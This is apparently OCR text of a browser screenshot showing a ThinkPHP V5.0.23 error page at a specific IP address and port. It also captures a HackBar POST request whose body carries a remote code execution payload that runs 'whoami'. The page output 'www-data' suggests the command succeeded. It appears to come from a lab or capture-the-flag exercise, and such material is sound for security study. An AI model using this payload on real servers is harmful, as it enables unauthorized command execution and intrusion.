 System Error
不安全 http://35.229.138.83:15880/public/index.php?s=captcha
H
13
127.0.0.1
www-data
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://35.229.138.83:15880/public/index.php?s=captcha
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=wh
oami